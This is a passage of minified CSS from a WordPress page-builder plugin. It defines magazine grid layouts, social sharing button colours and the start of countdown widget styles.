1;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-2 article:nth-child(1) {-ms-grid-column-span: 3 !important;grid-column-end: 3 !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-3 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr 1fr !important;grid-template-rows: 1fr 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-3 article:nth-child(1) {-ms-grid-column-span: 3 !important;grid-column-end: 3 !important;-ms-grid-row-span: 2 !important;grid-row-end: 2 !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-3 article:nth-child(2) {-ms-grid-column: 1 !important;grid-column-start: 1 !important;-ms-grid-column-span: 2 !important;grid-column-end: 3 !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-4 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[3];grid-template-rows: repeat(3, 1fr);}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-4 article:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row-span: 1 !important;grid-row-end: 1 !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr 1fr !important;grid-template-rows: 1fr 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2 article:nth-child(1) {-ms-grid-column-span: 3;grid-column-end: 3;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 1;grid-row-end: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2 article:nth-child(2) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row: 2;grid-row-start: 2;-ms-grid-row-span: 1;grid-row-end: 3;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr 1fr !important;grid-template-rows: 1fr 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2 article:nth-child(2) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row: 2;grid-row-start: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1vh-3h {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr !important;grid-template-rows: 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1 article:nth-child(2) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row: 1;grid-row-start: 1 }.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[3];grid-template-rows: repeat(3, 1fr);}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row-span: 2;grid-row-end: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(2) {-ms-grid-row: 2;grid-row-start: 2;-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 1;grid-column-end: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(3) {-ms-grid-row: 2;grid-row-start: 2;-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(4) {-ms-grid-row: 3;grid-row-start: 3;-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 1;grid-column-end: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(5) {-ms-grid-row: 3;grid-row-start: 3;-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[6] !important;grid-template-rows: repeat(6, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(7) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(8) {-ms-grid-row: 4;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(9) {-ms-grid-row: 5;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(10) {-ms-grid-row: 5;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(11) {-ms-grid-row: 6;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(12) {-ms-grid-row: 6;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 1;grid-column-end: 2;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 3;grid-row-end: 4;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(2) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 1;grid-column-end: 2;-ms-grid-row: 4;grid-row-start: 4;-ms-grid-row-span: 3;grid-row-end: 7;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(3) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 2;grid-row-end: 3;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(4) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;-ms-grid-row: 3;grid-row-start: 3;-ms-grid-row-span: 2;grid-row-end: 5;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 article:nth-child(5) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;-ms-grid-row: 5;grid-row-start: 5;-ms-grid-row-span: 2;grid-row-end: 7;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[2] !important;grid-template-rows: repeat(2, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-1>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[4] !important;grid-template-rows: repeat(4, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(7) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-2>*:nth-child(8) {-ms-grid-row: 4;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[6] !important;grid-template-rows: repeat(6, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(7) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(8) {-ms-grid-row: 4;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(9) {-ms-grid-row: 5;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(10) {-ms-grid-row: 5;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(11) {-ms-grid-row: 6;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-4-h.wpr-mgzn-grid-rows-3>*:nth-child(12) {-ms-grid-row: 6;-ms-grid-column: 2;}}@media screen and ( max-width: 767px) {.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-1 {-ms-grid-columns: 1fr !important;grid-template-columns: 1fr !important;-ms-grid-rows: (1fr)[3] !important;grid-template-rows: repeat(3, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-1>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-1>*:nth-child(2) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-1>*:nth-child(3) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2 {-ms-grid-columns: 1fr !important;grid-template-columns: 1fr !important;-ms-grid-rows: (1fr)[6] !important;grid-template-rows: repeat(6, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(2) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(3) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(4) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(5) {-ms-grid-row: 5;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-2>*:nth-child(6) {-ms-grid-row: 6;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3 {-ms-grid-columns: 1fr !important;grid-template-columns: 1fr !important;-ms-grid-rows: (1fr)[9] !important;grid-template-rows: repeat(9, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(2) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(3) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(4) {-ms-grid-row: 4;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(5) {-ms-grid-row: 5;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(6) {-ms-grid-row: 6;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(7) {-ms-grid-row: 7;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(8) {-ms-grid-row: 8;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-3-h.wpr-mgzn-grid-rows-3>*:nth-child(9) {-ms-grid-row: 9;-ms-grid-column: 1;}.wpr-magazin-grid-one-column-yes .wpr-magazine-grid {-ms-grid-columns: 1fr !important;grid-template-columns: 1fr !important;-ms-grid-rows: auto !important;grid-template-rows: auto !important;}.wpr-magazin-grid-one-column-yes .wpr-magazine-grid > *:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazin-grid-one-column-yes .wpr-magazine-grid article.wpr-mgzn-grid-item {-ms-grid-column: auto !important;grid-column-start: auto !important;grid-column-end: auto !important;-ms-grid-row: auto !important;grid-row-start: auto !important;grid-row-end: auto !important;}}.wpr-sharing-buttons .wpr-sharing-icon {overflow: hidden;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;color: #ffffff !important;}.wpr-sharing-buttons .wpr-sharing-icon i {display: block;text-align: center;}.wpr-sharing-label {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.elementor-widget-wpr-sharing-buttons.elementor-grid-0 .wpr-sharing-buttons, .elementor-widget-wpr-sharing-buttons[class*="elementor-grid-pro-"] .wpr-sharing-buttons {display: -webkit-box;display: -ms-flexbox;display: flex;}.elementor-widget-wpr-sharing-buttons:not(.elementor-grid-0):not(.elementor-grid-pro-3):not(.elementor-grid-pro-4):not(.elementor-grid-pro-5):not(.elementor-grid-pro-6) .wpr-sharing-label-off .wpr-sharing-icon i {width: 100% !important;}.wpr-sharing-buttons.wpr-sharing-col-1 .wpr-sharing-icon {width: 100%;margin-right: 0 !important;}.wpr-sharing-buttons .wpr-sharing-icon:last-child, .wpr-sharing-col-1 .wpr-sharing-buttons .wpr-sharing-icon, .wpr-sharing-col-2 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(2n), .wpr-sharing-col-3 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(3n), .wpr-sharing-col-4 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(4n), .wpr-sharing-col-5 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(5n), .wpr-sharing-col-6 .wpr-sharing-buttons .wpr-sharing-icon:nth-child(6n) {margin-right: 0 !important;}.wpr-sharing-buttons .wpr-sharing-icon {-webkit-transition-property: opacity, border-color;-o-transition-property: opacity, border-color;transition-property: opacity, border-color;-webkit-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;}.wpr-sharing-buttons .wpr-sharing-icon i, .wpr-sharing-buttons .wpr-sharing-icon span {-webkit-transition-property: color, background-color;-o-transition-property: color, background-color;transition-property: color, background-color;-webkit-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;}.wpr-sharing-official .wpr-sharing-icon:hover {opacity: 0.85;}.wpr-sharing-official .wpr-sharing-facebook-f i, .wpr-sharing-official .wpr-sharing-facebook-f span {background-color: #3b5998;}.wpr-sharing-official .wpr-sharing-twitter i, .wpr-sharing-official .wpr-sharing-twitter span {background-color: #1da1f2;}.wpr-sharing-official .wpr-sharing-linkedin-in i, .wpr-sharing-official .wpr-sharing-linkedin-in span {background-color: #0077b5;}.wpr-sharing-official .wpr-sharing-pinterest-p i, .wpr-sharing-official .wpr-sharing-pinterest-p span {background-color: #bd081c;}.wpr-sharing-official .wpr-sharing-reddit i, .wpr-sharing-official .wpr-sharing-reddit span {background-color: #ff4500;}.wpr-sharing-official .wpr-sharing-tumblr i, .wpr-sharing-official .wpr-sharing-tumblr span {background-color: #35465c;}.wpr-sharing-official .wpr-sharing-digg i, .wpr-sharing-official .wpr-sharing-digg span {background-color: #005be2;}.wpr-sharing-official .wpr-sharing-xing i, .wpr-sharing-official .wpr-sharing-xing span {background-color: #026466;}.wpr-sharing-official .wpr-sharing-stumbleupon i, .wpr-sharing-official .wpr-sharing-stumbleupon span {background-color: #eb4924;}.wpr-sharing-official .wpr-sharing-vk i, .wpr-sharing-official .wpr-sharing-vk span {background-color: #45668e;}.wpr-sharing-official .wpr-sharing-odnoklassniki i, .wpr-sharing-official .wpr-sharing-odnoklassniki span {background-color: #f4731c;}.wpr-sharing-official .wpr-sharing-get-pocket i, .wpr-sharing-official .wpr-sharing-get-pocket span {background-color: #ef3f56;}.wpr-sharing-official .wpr-sharing-skype i, .wpr-sharing-official .wpr-sharing-skype span {background-color: #00aff0;}.wpr-sharing-official .wpr-sharing-whatsapp i, .wpr-sharing-official .wpr-sharing-whatsapp span {background-color: #25d366;}.wpr-sharing-official .wpr-sharing-telegram i, .wpr-sharing-official .wpr-sharing-telegram span {background-color: #2ca5e0;}.wpr-sharing-official .wpr-sharing-delicious i, .wpr-sharing-official .wpr-sharing-delicious span {background-color: #3399ff;}.wpr-sharing-official .wpr-sharing-envelope i, .wpr-sharing-official .wpr-sharing-envelope span {background-color: #c13B2c;}.wpr-sharing-official .wpr-sharing-print i, .wpr-sharing-official .wpr-sharing-print span {background-color: #96c859;}.wpr-sharing-official .wpr-sharing-facebook-f {border-color: #3b5998;}.wpr-sharing-official .wpr-sharing-twitter {border-color: #1da1f2;}.wpr-sharing-official .wpr-sharing-linkedin-in {border-color: #0077b5;}.wpr-sharing-official .wpr-sharing-pinterest-p {border-color: #bd081c;}.wpr-sharing-official .wpr-sharing-reddit {border-color: #ff4500;}.wpr-sharing-official .wpr-sharing-tumblr {border-color: #35465c;}.wpr-sharing-official .wpr-sharing-digg {border-color: #005be2;}.wpr-sharing-official .wpr-sharing-xing {border-color: #026466;}.wpr-sharing-official .wpr-sharing-stumbleupon {border-color: #eb4924;}.wpr-sharing-official .wpr-sharing-vk {border-color: #45668e;}.wpr-sharing-official .wpr-sharing-odnoklassniki {border-color: #f4731c;}.wpr-sharing-official .wpr-sharing-get-pocket {border-color: #ef3f56;}.wpr-sharing-official .wpr-sharing-skype {border-color: #00aff0;}.wpr-sharing-official .wpr-sharing-whatsapp {border-color: #25d366;}.wpr-sharing-official .wpr-sharing-telegram {border-color: #2ca5e0;}.wpr-sharing-official .wpr-sharing-delicious {border-color: #3399ff;}.wpr-sharing-official .wpr-sharing-envelope {border-color: #c13B2c;}.wpr-sharing-official .wpr-sharing-print {border-color: #96c859;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-facebook-f i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-facebook-f span {color: #3b5998;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-twitter i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-twitter span {color: #1da1f2;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-linkedin-in i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-linkedin-in span {color: #0077b5;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-pinterest-p i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-pinterest-p span {color: #bd081c;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-reddit i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-reddit span {color: #ff4500;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-tumblr i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-tumblr span {color: #35465c;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-digg i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-digg span {color: #005be2;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-xing i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-xing span {color: #026466;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-stumbleupon i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-stumbleupon span {color: #eb4924;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-vk i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-vk span {color: #45668e;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-odnoklassniki i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-odnoklassniki span {color: #f4731c;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-get-pocket i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-get-pocket span {color: #ef3f56;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-skype i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-skype span {color: #00aff0;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-whatsapp i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-whatsapp span {color: #25d366;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-telegram i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-telegram span {color: #2ca5e0;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-delicious i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-delicious span {color: #3399ff;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-envelope i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-envelope span {color: #c13B2c;background-color: transparent;}.wpr-sharing-official.wpr-sharing-icon-tr .wpr-sharing-print i, .wpr-sharing-official.wpr-sharing-label-tr .wpr-sharing-print span {color: #96c859;background-color: transparent;}.wpr-countdown-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;margin: 0 auto;}.wpr-countdown-item {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;overflow: hidden;color: #fff;text-align: center;}.wpr-countdown-item:first-child {margin-left: 0 !important;}.wpr-countdown-item:last-of-type 